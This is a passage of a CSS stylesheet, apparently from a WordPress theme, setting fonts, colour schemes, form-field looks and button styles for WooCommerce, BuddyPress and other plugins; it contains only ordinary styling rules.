	font-family:"Montserrat",sans-serif;
	font-size:1em;
	font-weight:700;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:none;
	letter-spacing:0px;
	margin-top:0.4em;
	
}

.post-date, .rss-date,
.post_date, .post_meta_item, .post_counters_item,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time,
.comments_list_wrap .comment_counters,
.top_panel .slider_engine_revo .slide_subtitle,
.logo_slogan,
fieldset legend,
figure figcaption,
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd,
.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author,
.post_item_single .post_content .post_meta,
.author_bio .author_link,
.comments_list_wrap .comment_posted,
.comments_list_wrap .comment_reply {
	font-family:"Montserrat",sans-serif;
}
.search_wrap .search_results .post_meta_item,
.search_wrap .search_results .post_counters_item {
	font-family:"Montserrat",sans-serif;
}

.logo_text {
	font-family:"Fjalla One",sans-serif;
	font-size:2.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.25em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.logo_footer_text {
	font-family:"Fjalla One",sans-serif;
}

.menu_main_nav_area {
	font-size:16px;
	line-height:1.5em;
}
.menu_main_nav > li,
.menu_main_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_main_nav > li ul,
.menu_main_nav > li ul > li,
.menu_main_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.menu_mobile .menu_mobile_nav_area > ul > li,
.menu_mobile .menu_mobile_nav_area > ul > li > a {
	font-family:"Fjalla One",sans-serif;
}
.menu_mobile .menu_mobile_nav_area > ul > li li,
.menu_mobile .menu_mobile_nav_area > ul > li li > a {
	font-family:"Fjalla One",sans-serif;
}


/* Custom Headers */
.sc_layouts_row input[type="text"] {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
}
.sc_layouts_row .sc_button {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_nav > li,
.sc_layouts_menu_nav > li > a {
	font-family:"Fjalla One",sans-serif;
	font-weight:400;
	font-size:16px;
	font-style:normal;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.sc_layouts_menu_popup .sc_layouts_menu_nav > li,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li ul,
.sc_layouts_menu_nav > li ul > li,
.sc_layouts_menu_nav > li ul > li > a {
	font-family:"Fjalla One",sans-serif;
	font-size:16px;
	font-weight:400;
	font-style:normal;
	line-height:1.2em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}

.woocommerce span.amount,
.woocommerce .checkout table.shop_table .product-name .variation,
.woocommerce .shop_table.order_details td.product-name .variation {
	font-family:"Montserrat",sans-serif;
}
.woocommerce div.product p.price span.amount,
.woocommerce div.product .woocommerce-variation-price span.price,
.woocommerce ul.products li.product .post_header, .woocommerce-page ul.products li.product .post_header,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.woocommerce .shop_table th,
.woocommerce span.onsale,
.woocommerce div.product .summary .stock,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,
.woocommerce table.cart td.product-name a, .woocommerce-page table.cart td.product-name a, 
.woocommerce #content table.cart td.product-name a, .woocommerce-page #content table.cart td.product-name a,
.woocommerce .checkout table.shop_table .product-name,
.woocommerce .shop_table.order_details td.product-name,
.woocommerce .order_details li strong,
.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
	font-family:"Fjalla One",sans-serif;
}
#btn-buy,
#btn-pay,
.woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.woocommerce .woocommerce-message .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"] {
	font-family:"Fjalla One",sans-serif;
	font-size:1.143em;
	font-weight:400;
	font-style:normal;
	line-height:1.5em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1px;
}
.woocommerce ul.products li.product .post_header .post_tags,
.woocommerce div.product .product_meta span > a, .woocommerce div.product .product_meta span > span,
.woocommerce div.product form.cart .reset_variations,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
	font-family:"Montserrat",sans-serif;
}

.woocommerce .button, .woocommerce-page .button,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button
.woocommerce #respond input#submit,
.woocommerce input[type="button"], .woocommerce-page input[type="button"],
.woocommerce input[type="submit"], .woocommerce-page input[type="submit"],
.woocommerce .woocommerce-message .button,
.woocommerce ul.products li.product .button,
.woocommerce div.product form.cart .button,
.woocommerce #review_form #respond p.form-submit input[type="submit"],
.woocommerce-page #review_form #respond p.form-submit input[type="submit"],
.woocommerce table.my_account_orders .order-actions .button,
.yith-woocompare-widget a.clear-all,
.single-product div.product .woocommerce-tabs .wc-tabs li a,
.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc,
.woocommerce .shop_table.cart div.quantity span.q_inc, .woocommerce-page .shop_table.cart div.quantity span.q_inc {
	-webkit-border-radius: 0 0px 0 0;
	    -ms-border-radius: 0 0px 0 0;
			border-radius: 0 0px 0 0;
}
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec,
.woocommerce .shop_table.cart div.quantity span.q_dec, .woocommerce-page .shop_table.cart div.quantity span.q_dec {
	-webkit-border-radius: 0 0 0px 0;
	    -ms-border-radius: 0 0 0px 0;
			border-radius: 0 0 0px 0;
}			
.editor-styles-wrapper p,
.editor-block-list__block {
	font-family:"Montserrat",sans-serif !important;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.editor-post-title__block .editor-post-title__input {
	font-family:"Fjalla One",sans-serif;
	font-size:4.1em;
	font-weight:400;
	font-style:normal;
	line-height:1.21em;
	text-decoration:none;
	text-transform:uppercase;
	letter-spacing:1.2px;
}

/* Buttons */
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.theme_button,
.post_item .more-link,
.gallery_preview_show .post_readmore,

/* Fields */
input[type="text"],
input[type="number"],
input[type="email"],
input[type="tel"],
input[type="password"],
input[type="search"],
select,
.select_container,
textarea,

/* Search fields */
.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search,

/* Comment fields */
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea,

/* Select 2 */
.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection,

/* Tags cloud */
.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.widget_tag_cloud a {
	-webkit-border-radius: 0px;
	    -ms-border-radius: 0px;
			border-radius: 0px;
}
.select_container:before {
	-webkit-border-radius: 0 0px 0px 0;
	    -ms-border-radius: 0 0px 0px 0;
			border-radius: 0 0px 0px 0;
}
textarea.wp-editor-area {
	-webkit-border-radius: 0 0 0px 0px;
	    -ms-border-radius: 0 0 0px 0px;
			border-radius: 0 0 0px 0px;
}

/* Radius 50% or 0 */
.widget li a > img,
.widget li span > img {
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
}

/* Common tags 
------------------------------------------ */
.scheme_default body {
	background-color: #ffffff;
}
.scheme_default {
	color: #7e8285;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6,
.scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a,
.scheme_default li a,
.scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	color: #222d35;
}
.scheme_default h1 a:hover, .scheme_default h2 a:hover, .scheme_default h3 a:hover, .scheme_default h4 a:hover, .scheme_default h4 a:hover > *, .scheme_default h5 a:hover, .scheme_default h6 a:hover,
.scheme_default li a:hover {
	color: #d72323;
}
.scheme_default .color_style_link2 h1 a:hover, .scheme_default .color_style_link2 h2 a:hover, .scheme_default .color_style_link2 h3 a:hover, .scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h4 a:hover > *, .scheme_default .color_style_link2 h5 a:hover, .scheme_default .color_style_link2 h6 a:hover, .scheme_default .color_style_link2 li a:hover {
	color: #80d572;
}
.scheme_default .color_style_link3 h1 a:hover, .scheme_default .color_style_link3 h2 a:hover, .scheme_default .color_style_link3 h3 a:hover, .scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h4 a:hover > *, .scheme_default .color_style_link3 h5 a:hover, .scheme_default .color_style_link3 h6 a:hover, .scheme_default .color_style_link3 li a:hover {
	color: #ddb837;
}
.scheme_default .color_style_dark h1 a:hover, .scheme_default .color_style_dark h2 a:hover, .scheme_default .color_style_dark h3 a:hover, .scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h4 a:hover > *, .scheme_default .color_style_dark h5 a:hover, .scheme_default .color_style_dark h6 a:hover, .scheme_default .color_style_dark li a:hover {
	color: #d72323;
}

.scheme_default dt, .scheme_default b, .scheme_default strong, .scheme_default mark, .scheme_default ins {	
	color: #222d35;
}
.scheme_default s, .scheme_default strike, .scheme_default del {	
	color: #b7b7b7;
}

.scheme_default blockquote dt, .scheme_default blockquote b, .scheme_default blockquote strong, .scheme_default blockquote mark, .scheme_default blockquote ins {	
	color: #b7b7b7;
}

.scheme_default code {
	color: #333333;
	background-color: #f7f7f7;
	border-color: #e9eaeb;
}
.scheme_default code a {
	color: #d72323;
}
.scheme_default code a:hover {
	color: #72cfd5;
}

.scheme_default a {
	color: #d72323;
}
.scheme_default a:hover {
	color: #222d35;
}
.scheme_default .color_style_link2 a {
	color: #80d572;
}
.scheme_default .color_style_link2 a:hover {
	color: #8be77c;
}
.scheme_default .color_style_link3 a {
	color: #ddb837;
}
.scheme_default .color_style_link3 a:hover {
	color: #eec432;
}
.scheme_default .color_style_dark a {
	color: #222d35;
}
.scheme_default .color_style_dark a:hover {
	color: #d72323;
}

.scheme_default blockquote {
	color: #222d35;
    background-color: rgba(255,255,255,0);
}

.scheme_default blockquote:before {
	color: #a13535;
}
.scheme_default blockquote a {
	color: #a13535;
}
.scheme_default blockquote a:hover {
	color: #f92828;
}
.scheme_default blockquote s, .scheme_default blockquote strike, .scheme_default blockquote del {	
	color: #afafaf;
}
.scheme_default blockquote code {
	color: #ffffff;
	background-color: #222d35;
	border-color: #3d3d3d;
}
.scheme_default th a {
    color: #ffffff;
}
.scheme_default table th, .scheme_default table th + th, .scheme_default table td + th  {
	border-color: #313131;
}
.scheme_default table td, .scheme_default table th + td, .scheme_default table td + td {
	color: #222d35;
	border-color: #ffffff;
}
.scheme_default .woocommerce div.product form.cart .variations th{
	color: #7e8285;
}
.scheme_default table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_default table th b, .scheme_default table th strong {
	color: #ffffff;
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(247,247,247,0.4);
}
.scheme_default table:not(.wp-calendar-table) > tbody > tr:nth-child(2n) > td {
	background-color: rgba(247,247,247,0.2);
}
.scheme_default table th a:hover {
	color: #222d35;
}

.scheme_default hr {
	border-color: #dbdada;
}
.scheme_default figure figcaption,
.scheme_default .wp-caption .wp-caption-text,
.scheme_default .wp-caption .wp-caption-dd,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #7e8285;
	background-color: rgba(255,255,255,0.8);
}
.scheme_default .wp-caption .wp-caption-text a {
	color: #222d35;
}
.scheme_default .wp-caption .wp-caption-text a:hover {
	color: #ffffff;
}
.scheme_default ul > li:before {
	color: #d72323;
}


/* Form fields
-------------------------------------------------- */

.scheme_default .widget_search form:after,
.scheme_default .woocommerce.widget_product_search form:after,
.scheme_default .widget_display_search form:after,
.scheme_default #bbpress-forums #bbp-search-form:after {
	color: #7e8285;
}
.scheme_default .widget_search form:hover:after,
.scheme_default .woocommerce.widget_product_search form:hover:after,
.scheme_default .widget_display_search form:hover:after,
.scheme_default #bbpress-forums #bbp-search-form:hover:after {
	color: #222d35;
}

/* Field set */
.scheme_default fieldset {
	border-color: #dbdada;
}
.scheme_default fieldset legend {
	color: #222d35;
	background-color: #ffffff;
}

/* Text fields */
.scheme_default input[type="text"],
.scheme_default input[type="number"],
.scheme_default input[type="email"],
.scheme_default input[type="tel"],
.scheme_default input[type="search"],
.scheme_default input[type="password"],
.scheme_default .select_container,
.scheme_default .select2-container.select2-container--default span.select2-choice,
.scheme_default .select2-container.select2-container--default span.select2-selection,
.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default .select2-selection--multiple,
.scheme_default textarea,
.scheme_default textarea.wp-editor-area,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"],
.scheme_default .tourmaster-form-field input[type="email"],
.scheme_default .tourmaster-form-field input[type="password"],
.scheme_default .tourmaster-form-field textarea,
.scheme_default .tourmaster-form-field select,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_default .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"],
.scheme_default #buddypress .dir-search input[type="text"],
.scheme_default #buddypress .groups-members-search input[type="search"],
.scheme_default #buddypress .groups-members-search input[type="text"],
.scheme_default #buddypress .standard-form input[type="color"],
.scheme_default #buddypress .standard-form input[type="date"],
.scheme_default #buddypress .standard-form input[type="datetime-local"],
.scheme_default #buddypress .standard-form input[type="datetime"],
.scheme_default #buddypress .standard-form input[type="email"],
.scheme_default #buddypress .standard-form input[type="month"],
.scheme_default #buddypress .standard-form input[type="number"],
.scheme_default #buddypress .standard-form input[type="password"],
.scheme_default #buddypress .standard-form input[type="range"],
.scheme_default #buddypress .standard-form input[type="search"],
.scheme_default #buddypress .standard-form input[type="tel"],
.scheme_default #buddypress .standard-form input[type="text"],
.scheme_default #buddypress .standard-form input[type="time"],
.scheme_default #buddypress .standard-form input[type="url"],
.scheme_default #buddypress .standard-form input[type="week"],
.scheme_default #buddypress .standard-form select,
.scheme_default #buddypress .standard-form textarea,
.scheme_default #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_default #booked-page-form input[type="email"],
.scheme_default #booked-page-form input[type="text"],
.scheme_default #booked-page-form input[type="password"],
.scheme_default #booked-page-form textarea,
.scheme_default .booked-upload-wrap,
.scheme_default .booked-upload-wrap input {
	color: #7e8285;
	border-color: #efefef;
	background-color: #efefef;
}
.scheme_default input[type="text"]:focus,
.scheme_default input[type="number"]:focus,
.scheme_default input[type="email"]:focus,
.scheme_default input[type="tel"]:focus,
.scheme_default input[type="search"]:focus,
.scheme_default input[type="password"]:focus,
.scheme_default .select_container:hover,
.scheme_default select option:hover,
.scheme_default select option:focus,
.scheme_default .select2-container.select2-container--default span.select2-choice:hover,
.scheme_default .select2-container.select2-container--focus span.select2-choice,
.scheme_default .select2-container.select2-container--open span.select2-choice,
.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_default textarea:focus,
.scheme_default textarea.wp-editor-area:focus,
/* Tour Master */
.scheme_default .tourmaster-form-field input[type="text"]:focus,
.scheme_default .tourmaster-form-field input[type="email"]:focus,
.scheme_default .tourmaster-form-field input[type="password"]:focus,
.scheme_default .tourmaster-form-field textarea:focus,
.scheme_default .tourmaster-form-field select:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,
/* BB Press */
.scheme_default #buddypress .dir-search input[type="search"]:focus,
.scheme_default #buddypress .dir-search input[type="text"]:focus,
.scheme_default #buddypress .groups-members-search input[type="search"]:focus,
.scheme_default #buddypress .groups-members-search input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="color"]:focus,
.scheme_default #buddypress .standard-form input[type="date"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_default #buddypress .standard-form input[type="datetime"]:focus,
.scheme_default #buddypress .standard-form input[type="email"]:focus,
.scheme_default #buddypress .standard-form input[type="month"]:focus,
.scheme_default #buddypress .standard-form input[type="number"]:focus,
.scheme_default #buddypress .standard-form input[type="password"]:focus,
.scheme_default #buddypress .standard-form input[type="range"]:focus,
.scheme_default #buddypress .standard-form input[type="search"]:focus,
.scheme_default #buddypress .standard-form input[type="tel"]:focus,
.scheme_default #buddypress .standard-form input[type="text"]:focus,
.scheme_default #buddypress .standard-form input[type="time"]:focus,
.scheme_default #buddypress .standard-form input[type="url"]:focus,
.scheme_default #buddypress .standard-form input[type="week"]:focus,
.scheme_default #buddypress .standard-form select:focus,
.scheme_default #buddypress .standard-form textarea:focus,
.scheme_default #buddypress form#whats-new-form textarea:focus,
/* Booked */
.scheme_default #booked-page-form input[type="email"]:focus,
.scheme_default #booked-page-form input[type="text"]:focus,
.scheme_default #booked-page-form input[type="password"]:focus,
.scheme_default #booked-page-form textarea:focus,
.scheme_default .booked-upload-wrap:hover,
.scheme_default .booked-upload-wrap input:focus {
	color: #222d35;
	border-color: #222d35;
	background-color: #efefef;
}

.scheme_default input[placeholder]::-webkit-input-placeholder,
.scheme_default textarea[placeholder]::-webkit-input-placeholder	{ color: #7e8285; }
.scheme_default input[placeholder]::-moz-placeholder,
.scheme_default textarea[placeholder]::-moz-placeholder				{ color: #7e8285; }
.scheme_default input[placeholder]:-ms-input-placeholder,
.scheme_default textarea[placeholder]:-ms-input-placeholder			{ color: #7e8285; }
.scheme_default input[placeholder]::placeholder,
.scheme_default textarea[placeholder]::placeholder					{ color: #7e8285; }

/* Select containers */
.scheme_default .select_container:before {
	color: #7e8285;
	background-color: #efefef;
}
.scheme_default .select_container:focus:before,
.scheme_default .select_container:hover:before {
	color: #222d35;
	background-color: #efefef;
}
.scheme_default .select_container:after {
	color: #7e8285;
}
.scheme_default .select_container:focus:after,
.scheme_default .select_container:hover:after {
	color: #222d35;
}
.scheme_default .select_container select {
	color: #7e8285;
	background: #efefef !important;
}
.scheme_default .select_container select:focus {
	color: #222d35;
	background-color: #efefef !important;
}

.scheme_default .select2-dropdown,
.scheme_default .select2-container.select2-container--focus span.select2-selection,
.scheme_default .select2-container.select2-container--open span.select2-selection {
	color: #222d35;
	border-color: #222d35;
	background: #efefef;
}
.scheme_default .select2-container .select2-results__option {
	color: #222d35;
	background: #efefef;
}
.scheme_default .select2-dropdown .select2-highlighted,
.scheme_default .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d72323;
}

.scheme_default input[type="radio"] + label:before,
.scheme_default input[type="checkbox"] + label:before {
	border-color: #efefef;
	background-color: #efefef;
}


/* Simple button */
.scheme_default .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d72323;
}
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#222d35 !important;
}

.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#80d572;
}
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#222d35;
}
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d72323;
}


.scheme_default button[disabled],
.scheme_default input[type="submit"][disabled],
.scheme_default input[type="button"][disabled] {
    background-color: #b7b7b7 !important;
    color: #7e8285 !important;
}


/* Bordered button */
.scheme_default .wp-block-button.is-style-outline .wp-block-button__link,
.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_layouts_row_type_normal .elementor-button-info .elementor-button-wrapper .elementor-button,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}

.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{
	color:#d72323 !important;	
	border-color:#d72323 !important;
}

.scheme_default .elementor-button-info .elementor-button-wrapper .elementor-button:hover,
.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#222d35 !important;
	background-color:#222d35 !important;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#80d572;
	border-color:#80d572;
}
.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#222d35;
	border-color:#222d35;
}
.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d72323 !important;
	border-color:#d72323 !important;
}

/* Normal button */
.scheme_default .wp-block-button .wp-block-button__link,
.scheme_default button,
.scheme_default input[type="reset"],
.scheme_default input[type="submit"],
.scheme_default input[type="button"],
.scheme_default .post_item .more-link,
.scheme_default .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_default #buddypress .comment-reply-link,
.scheme_default #buddypress .generic-button a,
.scheme_default #buddypress a.button,
.scheme_default #buddypress button,
.scheme_default #buddypress input[type="button"],
.scheme_default #buddypress input[type="reset"],
.scheme_default #buddypress input[type="submit"],
.scheme_default #buddypress ul.button-nav li a,
.scheme_default a.bp-title-button,
/* Booked */
.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_default body #booked-profile-page input[type="submit"],
.scheme_default body #booked-profile-page button,
.scheme_default body .booked-list-view input[type="submit"],
.scheme_default body .booked-list-view button,
.scheme_default body table.booked-calendar input[type="submit"],
.scheme_default body table.booked-calendar button,
.scheme_default body .booked-modal input[type="submit"],
.scheme_default body .booked-modal button,
/* ThemeREX Addons */
.scheme_default .sc_button_default,
.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_default .socials_share:not(.socials_type_drop) .social_icon,
.scheme_default .elementor-button-wrapper .elementor-button,
/* Tour Master */
.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_default #tribe-bar-views li.tribe-bar-views-option a,
.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_default #tribe-events .tribe-events-button,
.scheme_default .tribe-events-button,
.scheme_default .tribe-events-cal-links a,
.scheme_default .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_default .edd_download_purchase_form .button,
.scheme_default #edd-purchase-button,
.scheme_default .edd-submit.button,
.scheme_default .widget_edd_cart_widget .edd_checkout a,
.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_default #btn-buy,
.scheme_default #btn-pay,
.scheme_default .woocommerce #respond input#submit,
.scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button,
.scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button,
.scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button,
.scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button,
.scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"],
.scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"],
.scheme_default .woocommerce #respond input#submit.alt,
.scheme_default .woocommerce a.button.alt,
.scheme_default .woocommerce button.button.alt,
.scheme_default .woocommerce input.button.alt,
.scheme_default .wp-block-search .wp-block-search__button {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_default .woocommerce #respond input#submit.disabled, .scheme_default .woocommerce #respond input#submit:disabled, .scheme_default .woocommerce #respond input#submit[disabled]:disabled,
.scheme_default .woocommerce a.button.disabled, .scheme_default .woocommerce a.button:disabled, .scheme_default .woocommerce a.button[disabled]:disabled,
.scheme_default .woocommerce button.button.disabled, .scheme_default .woocommerce button.button:disabled, .scheme_default .woocommerce button.button[disabled]:disabled,
.scheme_default .woocommerce input.button.disabled, .scheme_default .woocommerce input.button:disabled, .scheme_default .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_default .theme_button {
	color: #ffffff !important;
	background-color: #d72323 !important;
}
